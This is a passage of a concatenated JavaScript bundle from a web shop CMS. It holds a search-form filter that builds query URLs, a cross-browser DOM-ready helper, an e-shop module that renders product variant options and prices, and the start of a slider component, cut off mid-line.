(el.name.indexOf("[]") <= 0) /* do not process array items */						// submit_url += '&'+elName+'=';					}				}			}			if (el.type == 'select-one')			{				if ((fpos = el.name.indexOf("_flag")) >= 0)				{					flagMapAdd(el.name.substr(0, fpos), parseInt(el.value), 0);				}				else if (el.value != '')				{					submit_url += '&'+elName+'='+encodeURIComponent(el.value);				}			}			if (el.type == 'select-multiple')			{				fpos = el.name.indexOf("_flag");				for (k = 0; k < el.length; k++) {					if (el.options[k].selected) {						if (fpos >= 0) {							flagMapAdd(el.name.substr(0, fpos), parseInt(el.options[k].value), 0);						} else {							submit_url += '&'+encodeURIComponent(elName)+'='+encodeURIComponent(el.options[k].value);						}					}				}			}			if (el.type == 'radio')			{				if (el.checked)				{					if ((fpos = el.name.indexOf("_flag")) >= 0) {						flagMapAdd(el.name.substr(0, fpos), parseInt(el.value), 0);					} else {						submit_url += '&'+elName+'='+encodeURIComponent(el.value);					}				}			}			if ( el.type == 'text' || el.type == 'hidden' )			{				var preserve_category_id = !((!this.search_from_current_category) && (el.name == this.category_id_name));				var this_isnt_reserved_name = (el.name != this.search_method && el.name != this.search_text_name && el.name != this.submit_script_name && el.name != 'offset');				if ( this_isnt_reserved_name && preserve_category_id && el.value != '' ) // prevent duplicating special fields					submit_url += '&' + elName + '=' + encodeURIComponent(el.value);				if (offset)					submit_url += '&offset=' + offset;			}		}				submit_url += '&' + this.search_method + '=' + this.getSearchMethodName( SubmittedForm, this.search_method );				if (typeof this.subcategories_flag_string != 'undefined')			submit_url += this.subcategories_flag_string;				var search_text_value = this.getSearchText( SubmittedForm, this.search_text_name );		if (search_text_value != '')			submit_url += '&' + this.search_text_name + '=' + encodeURIComponent(search_text_value);				submit_url = this.getScriptName(SubmittedForm) + '?' + submit_url;		window.location.href = submit_url;		return false;	},		/**	 * Submit form and set to input with name "letter" value @letter	 */	submitWithLetter : function(letter)	{		if (this.main_form_name)		{			var forms = document.forms;			var i = 0;			// Finding main filter form			while ( i <= document.forms.length - 1 && document.forms[i].name != this.main_form_name )			{				i++;			}			// If we find main form and there is an input type hidden with name 'letter'			if ( document.forms[i] && document.forms[i].letter )			{				document.forms[i].letter.value = letter;				this.submit( document.forms[i] );			}		}	},		/**	 * @varName - name of form field should be looked (e.g. "action")	 * @returns name of action, i.e. search method name. Not connected with form attr "action"!	 */	getSearchMethodName : function ( SubmittedForm, varName )	{		// only slow search method finding items in all subcategories (fast method include only first level of subcats)		if (SubmittedForm.search_subcats && SubmittedForm.search_subcats.checked)		{			this.setSlowSearchMethod();			return this.searchMethodName;		}				if ( this.searchMethodName )			return this.searchMethodName;				this.setSlowSearchMethod(); // Slow method by default - for Enter submit form in IE		return this.searchMethodName;	},		/**	 * Extracts varName from SubmittedForm. Input type text has priority over type hidden. Next input has proiroty over previous.	 *	 * @SubmittedForm - form to be submitted	 * @returns - search text (text from search line of current or previous request)	 */	getSearchText : function ( SubmittedForm, varName )	{		var searchText = '';		var missHidden = false;				for ( var i = 0 ; i <= SubmittedForm.length - 1 ; i++ )		{			if ( SubmittedForm.elements[i].type == 'text' && SubmittedForm.elements[i].name == varName )			{				missHidden = true;				searchText = SubmittedForm.elements[i].value;			}			if ( SubmittedForm.elements[i].type == 'hidden' && SubmittedForm.elements[i].name == varName && SubmittedForm.elements[i].value != '' )			{				if ( !missHidden )					searchText = SubmittedForm.elements[i].value;			}		}				return searchText;	},		/**	 * Set current search method	 */	setSearchMethodName : function ( name )	{		this.searchMethodName = name;	},		/**	 * Set "rsrtme" (resort me) method as current.	 *	 * Method "rsrtme" finding items only in current category and first level subcategories.	 */	setFastSearchMethod : function ()	{		this.setSearchMethodName( 'rsrtme' );	},		/**	 * Set "search" (resort me) method as current.	 *	 * Method "search" finding items in current category and all subcategories	 */	setSlowSearchMethod : function ()	{		this.setSearchMethodName( 'search' );	},		/**	 * Get the submit script name (first part of get request, like action attr of form)	 *	 * There are two ways: 1. Current uri; 2. Default, top level category uri.	 */	getScriptName : function (SubmittedForm)	{		for ( var i = 0 ; i <= SubmittedForm.length - 1 ; i++ )		{			if ( SubmittedForm.elements[i].name == this.submit_script_name )				this.submit_script_value = SubmittedForm.elements[i].value;		}				var link_without_get_params = window.location.href.slice( 0, window.location.href.indexOf('\?') );				if ( link_without_get_params.indexOf(this.submit_script_value) == -1 || !this.search_from_current_category ) // if we are not in catalog or there is flag, indicating to search from top level category			return this.submit_script_value;				else // we are somewhere in catalog and there is no need to serach from top level category			return document.location.pathname;	},		/**	 * Setting search mode, when all catalog is used for search (top level category), and slow search method applied	 *	 * @search_from_current_category - bool flag. if true - search is working from current category, if false - from top level category	 */	setSearchMode : function (search_from_current_category)	{		if (typeof search_from_current_category === "boolean")			this.search_from_current_category = search_from_current_category;		this.setSlowSearchMethod(); // Slow search method? for subcategories search		this.subcategories_flag_string = '&' + this.subcategories_flag_name + '=1'; // it is needed for searching in not top level category (bad server logic)		this.mode = 'search';	}}

/*
 * FILE END: _shared/code/js/ami.form.filter.js
 */

/*
 * FILE START: _shared/code/js/ami.browser.event.domready.js
 */

/** * AMI.Browser.Event.DOMReady - crossbrowser method of dom ready handler */AMI.Browser.Event.DOMReady = {}AMI.Browser.Event.DOMReady.queue = '';/** * Adding func to DOMContentLoaded event queue * * @func - function to be added to domReadyQueue */AMI.Browser.Event.DOMReady.add = function(func) // Adding function func{	var functionsAlreadyInQueue = AMI.Browser.Event.DOMReady.queue;	if (typeof AMI.Browser.Event.DOMReady.queue != 'function')	{		AMI.Browser.Event.DOMReady.queue = func;	}	else	{		AMI.Browser.Event.DOMReady.queue = function()		{			functionsAlreadyInQueue();			func();		}	}}	/** * Executed when DOM is ready */AMI.Browser.Event.DOMReady.execQueue = function(){	if (arguments.callee.done) return;	arguments.callee.done = true;	if (AMI.Browser.Event.DOMReady.queue) AMI.Browser.Event.DOMReady.queue();	// All functions on DOMContentLoaded event}/** * Set DOM ready event handler */AMI.Browser.Event.DOMReady.init = function(){	/* Mozilla/Firefox/Opera 9 */	if (document.addEventListener)	{		document.addEventListener("DOMContentLoaded", AMI.Browser.Event.DOMReady.execQueue, false);		return;	}	/* Internet Explorer 6+ */	/*@cc_on @*/	/*@if (@_win32)	document.write("<script id=\"__ie_onload\" defer=\"defer\" src=\"javascript:void(0)\"><\/script>");	var script = document.getElementById("__ie_onload");	script.onreadystatechange = function() {		if (this.readyState == "complete")		AMI.Browser.Event.DOMReady.execQueue();};	/*@end @*/	/* Safari */	if (/WebKit/i.test(navigator.userAgent))	{		var _timer = setInterval(function()		{			if (/loaded|complete/.test(document.readyState))			{				clearInterval(_timer);				AMI.Browser.Event.DOMReady.execQueue();			}		}, 10);	}	/* other browsers */	//AMI.Browser.Event.addHandler(window, 'load', function(){AMI.Browser.Event.DOMReady.execQueue();});}AMI.Browser.Event.DOMReady.init();

/*
 * FILE END: _shared/code/js/ami.browser.event.domready.js
 */

/*
 * FILE START: _shared/code/js/ami.eshop.properties.js
 */

if (!AMI.Eshop)
	AMI.Eshop = {};
AMI.Eshop.Properties =	{
	//AMI.Eshop.Properties.aPropData is undefined by default,
	doesnt_matter : 'doesnt matter', // Default values, used if no &#037;&#037;locals&#037;&#037;
	chose_prop : 'chose prop',
	choose_another : 'chose another',
	
	property_id_name : 'itemD_property_', // Id prefix for fieldsets with eshop-item-properties of current property
	properties_block_classname : 'eshop-item-properties', // css class name for block (fieldset) with all eshop-item-properties of current property

	avail_ids : Array( 'ami-eshop-properties__availability', 'ami-eshop-properties__price-box' ), // id of blocks to be shown when variant is available (hidden when unavail)
	unavail_ids : Array( 'ami-eshop-properties__unavailable' ), // id of blocks to be shown when variant is unavailable (hidden when avail)

	/**
	 * Finding key blocks, inserting properties fields
	 */
	init : function()
	{
		if (this.aPropData) // global var aPropData, not this.
		{
            if (typeof eshop_properties_view == "undefined") {
                eshop_properties_view = 'radio';
            }
            if(eshop_properties_view == 'table') {
                var tablePropData = '<table class="ami-eshop-properties__wrapper-table" cellspacing="0" cellpadding="0">';
                var propValue = AMI.Eshop.Properties.aPropData;
                AMI.$('#ami-eshop-properties__price-box').css('display', 'none');
                
                for(i=0;i<propValue.length;i++) {
                        tablePropData += '<tr class="ami-eshop-properties__wrapper-table-tr__'+i+'">';
                        for(k=0;k<propValue[i].length;k++) {
                            if(propValue[i].length-1 == k) {
                                //
                            } else {
                                if(i == 0) {
                                    tablePropData += '<th>'+propValue[i][k]+'</th>';
                                } else {
                                    tablePropData += '<td>'+propValue[i][k]+'</td>';
                                }
                            }
                        }
                        tablePropData += '</tr>';
                }
                
                tablePropData += '</table>';
                AMI.$('.eshop-item-detailed__description:eq(0)').before(tablePropData);
            } else {
                this.price_box = document.getElementById('ami-eshop-properties__price-box'); // Block with price
                this.price_choice = document.getElementById('ami-eshop-properties__current-chosen-params-list'); // 
                this.price = this.price_box;
                this.unavail = document.getElementById('ami-eshop-properties__unavailable');
                
                this.avail_blocks = Array();
                for ( i = 0 ; i <= this.avail_ids.length - 1 ; i++ )
                {
                    var block = document.getElementById(this.avail_ids[i]);
                    if (block)
                        this.avail_blocks.push(block);
                }
                
                this.unavail_blocks = Array();
                for ( i = 0 ; i <= this.unavail_ids.length - 1 ; i++ )
                {
                    var block = document.getElementById(this.unavail_ids[i]);
                    if (block)
                        this.unavail_blocks.push(block);
                }
                
                this.prepareProperties();
                this.resetProperties();
                this.setProperty();
                
                if(eshop_properties_view == 'select') {
                    this.initSelectBox();
                }
            }
		}
	},

	/**
	 * Returning true if THIS is IE version or lower
	 */
	ie : function(version)
	{
		var rv;
		var ua = navigator.userAgent;
		var re  = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
		if (re.exec(ua) != null)
			rv = parseFloat( RegExp.$1 );
		return (navigator.appName == "Microsoft Internet Explorer") && (rv <= version);
	},

	/**
	 * Update all eshop-item-properties, by deleting and inserting all of them
	 *
	 * @propNum - property number, eshop-item-properties of which will be updated
	 * @allowedValues - all allowed eshop-item-properties of propNum property
	 * @allValues - all eshop-item-properties of propNum property
	 * @clickedPropNum - last clocked property, can be any value
	 */
	propertyValuesSet : function(propNum, allowedValues, allValues, clickedPropNum)
	{
		var fieldSet = document.getElementById(this.property_id_name + propNum); // Finding fieldset for property propNum
		var sValue, legend;
		var selectedIndex = -1;
		var i;

		var radios = fieldSet.getElementsByTagName("input"); // All radios in current fieldset
		if (typeof radios != 'undefined' && typeof radios.length === 'number' && radios.length > 0) // There must be at least one radio
		{
			for ( i = 0 ; i <= radios.length - 1 ; i++ )
			{
				if (radios[i].checked)
				{
					selectedIndex = i;
					break;
				}
			}
			
			if (selectedIndex < radios.length && selectedIndex >= 0) // FF3.0 generating error if selectedIndex is "-1"
			{
				if (typeof radios[selectedIndex] != 'undefined' && typeof radios[selectedIndex].value === 'string')
					sValue = radios[selectedIndex].value;
			}
			
			// Finding actual index (in allValues array) of checked element
			for ( i = 0 ; i <= allValues.length - 1 ; i++ )
			{
				if (sValue == allValues[i])
				{
					selectedIndex = i;
				}
			}
			
			// Deleting all radios
			for ( i = radios.length - 1 ; i >= 0 ; i-- )
				fieldSet.removeChild(radios[i]);
		}
		else // For first execution (for example, when page is loaded)
		{
			for ( i = 0 ; i <= allValues.length - 1 ; i++ )
			{
				if (this.inArray(allowedValues, allValues[i]))
				{
					selectedIndex = i;
					break;
				}
					
			}
			//selectedIndex = i;
		}
		
		
		// Deleting all labels and brs...
		labels = fieldSet.getElementsByTagName("label"); // Only one label per radio allowed
		brs = fieldSet.getElementsByTagName("br");
		
		if (typeof labels != 'undefined')
			for ( i = labels.length - 1 ; i >= 0 ; i-- )
				fieldSet.removeChild(labels[i]);
		if (typeof brs != 'undefined')
			for ( i = brs.length - 1 ; i >= 0 ; i-- )
				fieldSet.removeChild(brs[i]);
		
		// ... and creating them all over again
		for ( i = 0 ; i < allValues.length ; i++ )
		{
			if ( this.ie(6) )
			{
				var input = document.createElement('<input name=' + fieldSet.id + '>');
			}
			else
			{
				var input = document.createElement('input'); // Creating new radio
				input.name = fieldSet.id; // Uniting radios by parent fieldset id
			}
			label = document.createElement('label'); // Creating label for radio
			input.id = 'fieldset_' + fieldSet.id + '_radio_' + i;
			input.type = "radio";
			input.value = allValues[i];
			input.checked = false;
			input.defaultChecked = false;
			input.setAttribute("class", this.properties_block_classname + "__radio");
			label.setAttribute("class", this.properties_block_classname + "__label");
			if (!this.inArray(allowedValues, allValues[i])) // Blocks element if value not allowed
			{
				input.setAttribute("class", this.properties_block_classname + "__radio " + this.properties_block_classname + "_disabled");
				label.setAttribute("class", this.properties_block_classname + "__label " + this.properties_block_classname + "_disabled");
				if (this.ie(6))
				{
					//input.disabled = true;
					label.disabled = true;
				}
				if ( i == selectedIndex ) // Unavailabled value is checked
				{
					input.checked = true;
					input.defaultChecked = true;
					fieldSet.className = this.properties_block_classname + ' ' + this.properties_block_classname + '_notavail';
					legend = fieldSet.getElementsByTagName("legend")[0];
				}
			}
			else
			{
				if ( i == selectedIndex )
				{
					input.checked = true;
					input.defaultChecked = true;
					fieldSet.className = this.properties_block_classname;
				}
			}
			fieldSet.appendChild(input);

			input.onclick = function(LocalPropNum, Obj) { // Onclick handler
				return function() // Actually onclick handler
				{
					Obj.setProperty(LocalPropNum, this.value);
				}
				
			}(propNum, this) // "this" - object-class that has function setProperty()
			
			if (clickedPropNum === propNum && input.checked)
				label.setAttribute("class", this.properties_block_classname + "__label " + this.properties_block_classname + "__label_visited");
			label.htmlFor = input.id;
			label.innerHTML = input.value;
			if (label.innerHTML === '')
			{
				label.className += " " + this.properties_block_classname + "__label_value_notset";
				label.innerHTML = this.doesnt_matter;
			}
			
			fieldSet.appendChild(label);
			fieldSet.appendChild(document.createElement('br'));
			
		}
		return true;
	},
	
	/**
	 * Existance of value in array
	 *
	 * @aArray - one-dimensional array
	 * @sValue - value
	 */
	inArray : function(aArray, sValue)
	{
		for ( var i = 0 ; i < aArray.length ; i++ )
		{
			if ( aArray[i] == sValue )
			{
				return true;
			}
		}
		return false;
	},

	
	/**
	 * Allowed eshop-item-properties of property
	 *
	 * @getPropNum - property number (html dimension)
	 * @priorityOrder - Array of priorities. Index is property number, priorityOrder[index] is priority of index property
	 */
	getAllowedPropertyValues : function(getPropNum, priorityOrder)
	{
		var aValues = Array();
		var enabled;
		var fieldSet;
		var i, j, k;
		var selectedValue = []; // in priority dimension
		var radios = [];
		var inversePriorityOrder = []; // index is priority, value[index] - property number
		var orderedPropNum; // property number in ierarchy dimension
		
		// Making inverse priority array
		for ( i = 0 ; i <= priorityOrder.length - 1 ; i++ )
		{
			//while (  ) {j++}
			inversePriorityOrder[ priorityOrder[i] ] = i;
		}
		
		orderedPropNum = priorityOrder[getPropNum];
		if (getPropNum >= 0 && getPropNum <= priorityOrder.length && typeof priorityOrder[getPropNum] != 'undefined')
		{
			orderedPropNum = priorityOrder[getPropNum];
		}
		else // Impossible, delete that
		{
		
		}
		
		// Finding ckecked eshop-item-properties of more important custom fieldss
		for ( i = 0 ; i <= this.aPropData[0].length - 3 ; i++ ) // html dimension
		{
			fieldSet = document.getElementById(this.property_id_name + i); // fieldset for i-property
			if (typeof fieldSet != 'undefined' && fieldSet)
			{
				radios = fieldSet.getElementsByTagName("input"); // All radios in i-fieldset
				if (typeof radios != 'undefined' && radios.length > 0)
				{
					for ( j = 0 ; j <= radios.length - 1 ; j++ )
					{
						if (radios[j].checked)
						{
							selectedValue[priorityOrder[i]] = radios[j].value;
							break;
						}
					}
				}
			}
		}
		
		for ( i = 1 ; i < this.aPropData.length - 1 ; i++ ) // Rules
		{
			enabled = true; // Default state - variant allowed
			for ( j = 0 ; j <= orderedPropNum - 1 ; j++ ) // 'priority' dimension
			{
				if (this.aPropData[i][inversePriorityOrder[j]] != selectedValue[j])
					enabled = false;
			}
				
			if (enabled && !this.inArray(aValues, this.aPropData[i][getPropNum]))
				aValues[aValues.length] = this.aPropData[i][getPropNum];
		}
		
		//return aValues.sort();
		return aValues;
	},
	
	/**
	 * All eshop-item-properties of custom field
	 *
	 * @colNum - property number
	 */
	getAllPropertyValues : function(colNum)
	{
		var allValues = Array();
		
		for ( var i = 1 ; i < this.aPropData.length - 1 ; i++ )
		{
			if ( !this.inArray(allValues, this.aPropData[i][colNum]) )
			{
				allValues[allValues.length] = this.aPropData[i][colNum];
			}
		}
		
		//return allValues.sort();
		return allValues;
	},
	
	/**
	 * Makes propNum to highest priority
	 *
	 * @propNum - property that need to be highest priority
	 * @priorityOrder - Array of priorities. Index is property number, priorityOrder[index] is priority of index property
	 * @return - Array of priorities with 'highest priority' on 'propNum', or same array if any error occures
	 */
	setHighestPriority : function(propNum, priorityOrder)
	{
		var i, temp, hpi;
		for ( i = 0 ; i <= priorityOrder.length - 1 ; i++ )
		{
			priorityOrder[i] = i;
		}
		if (typeof propNum === 'number' && propNum >= 0 && propNum < priorityOrder.length && typeof priorityOrder[propNum] != 'undefined')
		{
			k = 1;
			for ( i = 0 ; i <= priorityOrder.length - 1 ; i++ )
			{
				priorityOrder[i] = i + k;
				if ( i ==  propNum)
				{
					priorityOrder[i] = 0;
					k = 0;
				}
			}
			
		}
		
		return priorityOrder;
	},
	
	/**
	 * Changes price when clicked in radio
	 *
	 * First execution takes place on page load
	 * @propNum - changed property number
	 * @propValue - new variant of property propNum
	 */
	setProperty : function(propNum, propValue)
	{
		var allowedValues;
		var allValues;
		var Avail;
		var i, firstExec = false, str, value;
		
		if ( this.aPropData && ( this.aPropData.length > 1 ) )
		{
			if (typeof propNum == 'undefined')
			{
				propNum = 0; // First property by default
				propValue = this.aPropData[1][propNum]; // Property value from first rule by default
				firstExec = true;
			}
			
			priorityOrder = this.setHighestPriority(propNum, priorityOrder);
		   
			for ( var j = 0 ; j <= this.aPropData[0].length - 3 ; j++ ) // Properties
			{
				allowedValues = this.getAllowedPropertyValues(j, priorityOrder);
				allValues = this.getAllPropertyValues(j);
				this.propertyValuesSet(j, allowedValues, allValues, propNum); // Rewriting allowed values of property j
			}
			
			// For first execution we need actual value of (let it be first) property
			if (firstExec)
			{
				var fieldSet = document.getElementById(this.property_id_name + 0); // Let it be first property
				var radios = fieldSet.getElementsByTagName("input");
				if (typeof radios != 'undefined')
				{
					i = 0;
					while(typeof radios[i] != 'undefined' && !radios[i].checked) {i++;}
				}
				propNum = i;
				propValue = radios[i].value;
			}
			
			for ( var i = 1 ; i <= this.aPropData.length - 1 ; i++ ) // Rules
			{
				if ( this.aPropData[i][propNum] == propValue )
				{
					//propNum = getProperty(); // Extract current properties values from radio (needed for first execution, when propNum undefined)
					var bFound = true;
					Avail = true; // Availability of product
					for ( var j = 0 ; j < this.aPropData[i].length - 2 ; j++ )
					{
						var oProperty = document.getElementById(this.property_id_name+j);
						if (typeof oProperty != 'undefined')
						{
							var radios = oProperty.getElementsByTagName("input");
							if (this.ie(6))
								var labels = oProperty.getElementsByTagName("label"); // for ie6
						}
						if (typeof radios != 'undefined') // if not first execution
						{
							for ( var k = 0 ; k <= radios.length - 1 ; k++ )
							{
								if ( radios[k].checked )
									break;
							}
							if (typeof radios[k] != 'undefined' && radios[k].className == this.properties_block_classname + '__radio ' + this.properties_block_classname + '_disabled')
							{
								Avail = false;
							}
							if (this.ie(6))
								if (typeof labels[k] != 'undefined' && labels[k].disabled)
									Avail = false;
							if (typeof radios[k] != 'undefined' && typeof radios[k].value == 'string')
							{
								if ( radios[k].value != this.aPropData[i][j] )
								{
									bFound = false;
								}
							}
						}
						else
							bFound = false;
					}
					// Changing current choice
					str = this.getChoice(this.aPropData[0].length - 2);
					if (typeof this.price_choice != 'undefined')
					{
						pricesAvailability = document.getElementById('prices-avaliability');
						lastPrice = '';
						this.price_choice.innerHTML = str;
					}
					// Changing price
					if ( bFound )
					{
						if (typeof this.price_box != 'undefined')
						{
							pricesAvailability = document.getElementById('prices-avaliability');
							lastPrice = '';
							this.price_choice.innerHTML = str;
							this.price_box.innerHTML = this.aPropData[i][this.aPropData[i].length - 2];
							if (pricesAvailability)
							{
								this.price_box.innerHTML = pricesAvailability.innerHTML + this.price_box.innerHTML;
								lastPrice = pricesAvailability.innerHTML;
							}
							
							
							lastPrice += this.aPropData[i][this.aPropData[i].length - 2];
							
							// Hiding unavail blocks
							for ( var m = 0 ; m <= this.unavail_blocks.length - 1 ; m++ )
							{
								this.unavail_blocks[m].style.visibility = 'hidden';
								this.unavail_blocks[m].style.opacity = '0.0';
							}
							// Showing avail blocks
							for ( m = 0 ; m <= this.avail_blocks.length - 1 ; m++ )
							{
								this.avail_blocks[m].style.visibility = 'visible';
								this.avail_blocks[m].style.opacity = '1.0';
							}
							
							if (typeof this.price_box != 'undefined')
							{
								/*this.price_box.style.visibility = 'visible';
								this.price_box.style.opacity = '1.0';
								this.unavail.style.visibility = 'hidden';
								this.unavail.style.opacity = '0.0';*/
								if (this.ie(8))
								{
									this.price_box.style.display = 'block';
									this.unavail.style.display = 'none';
									this.unavail.style.position = 'static';
								}
							}
						}
						else
							throw {message: "this.price_box is null"}
					}
					if (!Avail)
					{
						if (typeof this.price_box != 'undefined')
						{
							/*this.price_box.style.visibility = 'hidden';
							this.price_box.style.opacity = '0.0';
							this.unavail.style.visibility = 'visible';
							this.unavail.style.opacity = '1.0';*/
							// Showing unavail blocks
							for ( var m = 0 ; m <= this.unavail_blocks.length - 1 ; m++ )
							{
								this.unavail_blocks[m].style.visibility = 'visible';
								this.unavail_blocks[m].style.opacity = '1.0';
							}
							// Hiding avail blocks
							for ( m = 0 ; m <= this.avail_blocks.length - 1 ; m++ )
							{
								this.avail_blocks[m].style.visibility = 'hidden';
								this.avail_blocks[m].style.opacity = '0.0';
							}
							if (this.ie(8))
							{
								this.price_box.style.display = 'none';
								this.unavail.style.display = 'block';
								this.unavail.style.position = 'static';
							}
						}
					}
				}
			}
		}
	},
	
	/**
	 * Preparing and returns string of current fieldsets choise
	 *
	 * @propertiesNum - total number of properties
	 */
	getChoice : function(propertiesNum)
	{
		var fieldSet, radios, i, j, str = '<div class="chosen-properties"><div class="chosen-properties__header">' + this.chose_prop + ':</div>', value;
		
		for ( i = 0 ; i <= propertiesNum - 1 ; i++ )
		{
			fieldSet = document.getElementById(this.property_id_name + i);
			if (typeof fieldSet != 'undefined' && fieldSet)
				radios = fieldSet.getElementsByTagName('input');
			j = 0;
			while (typeof radios[j] != 'undefined' && !radios[j].checked) {j++} // Find checked radio of i-property
			//j--;
			str += '<div class="chosen-properties__property">' + fieldSet.getElementsByTagName('legend')[0].innerHTML + '</div>';
			value = radios[j].value;
			if (value == '')
				value = '<i>' + this.doesnt_matter + '</i>';
			if (this.isDisabled(radios[j]))
				str += '<div class="chosen-properties__value chosen-properties__value_disabled">' + value + '</div>';
			else
				str += '<div class="chosen-properties__value">' + value + '</div>';
			
		}
		
		
		
		return str + '</div>';
	},
	
	/**
	 * Checks if CSS classes intend to 'disable' element
	 */
	isDisabled : function(element)
	{
		return (element.className.indexOf("disabled") != -1);
	},

	/**
	 * Writing empty itemD_property_ containers for eshop-item-properties to document
	 */
	prepareProperties : function()
	{
		if ( this.aPropData && ( this.aPropData.length > 1 ) ) // Creating properties containers only if we received data from server
		{
			for ( var i = 0 ; i < this.aPropData[0].length - 2 ; i++ )
			{
				var wrapper = document.getElementById(this.wrapperId);
				wrapper.innerHTML += '<fieldset class="' + this.properties_block_classname + '" id="itemD_property_' + i + '" name="property_' + i + '"><legend class="' + this.properties_block_classname + '__header" title="' + this.choose_another + '">' + this.aPropData[0][i] + '</legend></fieldset>';
			}
		}
	},
	
	/**
	 * Reset all radios, emulating page reload
	 */
	resetProperties : function()
	{
		// Resetting radios
		var i, j, fieldSet, radios;
		for ( i = 1 ; i <= this.aPropData[0].length - 2 ; i++ )
		{
			fieldSet = document.getElementById(this.property_id_name + i);
			if (typeof fieldSet != 'undefined' && fieldSet)
			{
				radios = fieldSet.getElementsByTagName("input"); // All the radios in current fieldset
				if (typeof radios != 'undefined' && radios && typeof radios.length === 'number' && radios.length > 0)
				{
					for ( j = 0 ; j <= radios.length - 1 ; j++ )
					{
						radios[j].checked = false;
						radios[j].defaultChecked = false;
					}
				}
			}
		}
		
		// Resetting priority order
		priorityOrder = new Array();
		for ( i = 0 ; i <= this.aPropData[0].length - 3 ; i++ )
			priorityOrder[i] = i;
	},
    useSelectbox: function(radiobuttonAreaName, selectboxAreaName) {
        if(AMI.$('#'+selectboxAreaName).length == 0) {
            AMI.$('#'+radiobuttonAreaName).after('<div id="'+selectboxAreaName+'"></div>');
            AMI.$('#'+radiobuttonAreaName).css('display', 'none');
        }
        radiobuttonArea = AMI.$('#'+radiobuttonAreaName);
        selectboxArea = AMI.$('#'+selectboxAreaName);
        selectboxArea.html('');
        radiobuttonArea.find('.eshop-item-properties').each(function(i) {
			if(AMI.$(this).hasClass('eshop-item-properties_notavail')) {
				validSelect = 'class="eshop-item-properties_notavail__select" style="border: 1px solid #ff0000"';
			} else {
				validSelect = 'class="eshop-item-properties__select"';
			}
            selectboxArea.append('<div class="'+selectboxAreaName+'__block"><span class="'+selectboxAreaName+'__title">'+AMI.$(this).find('legend').text()+': </span><select '+validSelect+' onchange="AMI.Eshop.Properties.setSelectBox(this.value)" id="'+selectboxAreaName+'__'+i+'"></select></div>');
            AMI.$(this).find('input').each(function(k) {
                if(AMI.$(this).val() == '') {
                    optionValue = AMI.Eshop.Properties.doesnt_matter;
                } else {
                    optionValue = AMI.$(this).val();
                }
                if(AMI.$(this).hasClass("eshop-item-properties_disabled")) {
                    AMI.$('#'+selectboxAreaName+'__'+i).append('<option class="eshop-item-properties_disabled__option" style="background: #F5F5F5; color: #ccc;" value="'+AMI.$(this).attr('id')+'">'+optionValue+'</option>');
                } else {
                    AMI.$('#'+selectboxAreaName+'__'+i).append('<option class="eshop-item-properties__option" value="'+AMI.$(this).attr('id')+'">'+optionValue+'</option>');
                }
            });
        });
    },
    setSelectBox: function(value) {
        AMI.$('#'+value).attr('checked', 'checked');
        AMI.$('#'+value).click();
        this.initSelectBox();
        
        AMI.$('#ami-eshop-properties__wrapper input').each(function(i) {
            if(AMI.$(this).attr('checked') == 'checked') {
                AMI.$('#ami-eshop-properties__wrapper-selectbox option[value='+AMI.$(this).attr('id')+']').attr('selected', 'selected');
            }
        });
    },
    initSelectBox: function() {
        var radiobuttonAreaName = 'ami-eshop-properties__wrapper';
        var selectboxAreaName = 'ami-eshop-properties__wrapper-selectbox';
        this.useSelectbox(radiobuttonAreaName, selectboxAreaName);
    }
}

AMI.$(document).ready(function(){ AMI.Eshop.Properties.init(); });

/*
 * FILE END: _shared/code/js/ami.eshop.properties.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.scroller.js
 */

/** * This is version 2.0 of AMI.slider. * The html structure must be like <wrapper><clipper><container /></clipper><pad /></wrapper> * No paddings for slides! */AMI.UI.Scroller = {	// AMI.UI.Scroller size // 0 means infinity	DefaultClipperSizeX : 3,	DefaultClipperSizeY : 0,	//DefaultContainerSizeX : 0,	DefaultContainerSizeY : 0,		// html classnames for key blocks	ContainerFix : "container",	ClipperFix : "clipper",	WrapperFix : "wrapper",			// Pad classes	PadClass : "slider-pad", // Blocks, that contain arrows for slider navigation	LeftArrow : "slider-pad__arrow-left", // we clicking on LeftArrow, slider goes left	RightArrow : "slider-pad__arrow-right",	UpArrow : "slider-pad__arrow-up",	DownArrow : "slider-pad__arrow-down",	DisabledArrow : "slider-pad__arrow_disabled", // modifier indicating that arrow is disabled and cannot be clicked	ColsModifierPrefix : "_cols_",		Wrappers : [],		// Arrows	Left : [],	Right : [],		exception_class_words : Array( 'splitter' ), // if word is part of className of "slide" - this is not a slide		/**	 * @returns true if browser is supported	 */	browserIsSupported : function()	{		var rv = 10; // IE version		if (navigator.appName == 'Microsoft Internet Explorer')		{			var ua = navigator.userAgent;			var re  = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");			if (re.exec(ua) != null)				rv = parseFloat( RegExp.$1 );		}				if (rv <= 6) return false;				return true;	},	/**	 * Initializing all sliders on page. IE6 or lower not supported.	 *	 * Finding all blocks with className this.PadClass. Then finding key-blocks ((wrapper), clipper and container) around each Pad.	 * If container bigger than clipper - than arrows will be created.	 */	init : function()	{		if (this.browserIsSupported() && typeof AMI.find === 'function')		{			this.Pads = AMI.$('.' + this.PadClass);			if (this.Pads)			{				this.Clippers = [];				this.ClippersWidth = [];				// Getting Clippers width, finding key-blocks				for ( var j = 0 ; j <= this.Pads.length - 1 ; j++ )				{					this.Clippers[j] = this.findFirstKeyBlock(this.ClipperFix, this.Pads[j].parentNode);					if (typeof this.Clippers[j] != 'undefined')					{						this.Left[j] = AMI.find( '.' + this.LeftArrow, this.Pads[j])[0]; // There must be only one ([0]) element						this.Right[j] = AMI.find( '.' + this.RightArrow, this.Pads[j])[0];						this.ClippersWidth[j] = Math.max( this.Clippers[j].clientWidth - this.Left[j].offsetWidth - this.Right[j].offsetWidth, 50 );						this.Wrappers[j] = this.Pads[j].parentNode;					}				}				// Setting sizes				for ( var j = 0 ; j <= this.Pads.length - 1 ; j++ )				{					var Up = AMI.find( '.' + this.UpArrow, this.Pads[j])[0];					var Down = AMI.find( '.' + this.DownArrow, this.Pads[j])[0];					// Finding all blocks					if (typeof this.Clippers[j] != 'undefined')					{						this.Container = this.findFirstKeyBlock(this.ContainerFix, this.Clippers[j]);						if (this.Container)						{							// Collecting all slides in container to array							this.collectSlides();														if (this.Slides && this.Slides.length > 0)							{								// Define sizes of clipper and container from attributes								this.defineSizes(j);								var we_need_scroller_here = (this.SlideWidth * this.Slides.length > this.ClippersWidth[j]);								if (we_need_scroller_here)								{									this.Container.style.position = 'absolute'; // AFTER slide width detection																		// No attributes in clipper and container tag -> smart logic									if (this.ClipperSizeX == 0 && this.ClipperSizeY == 0 && this.ContainerSizeX == 0 && 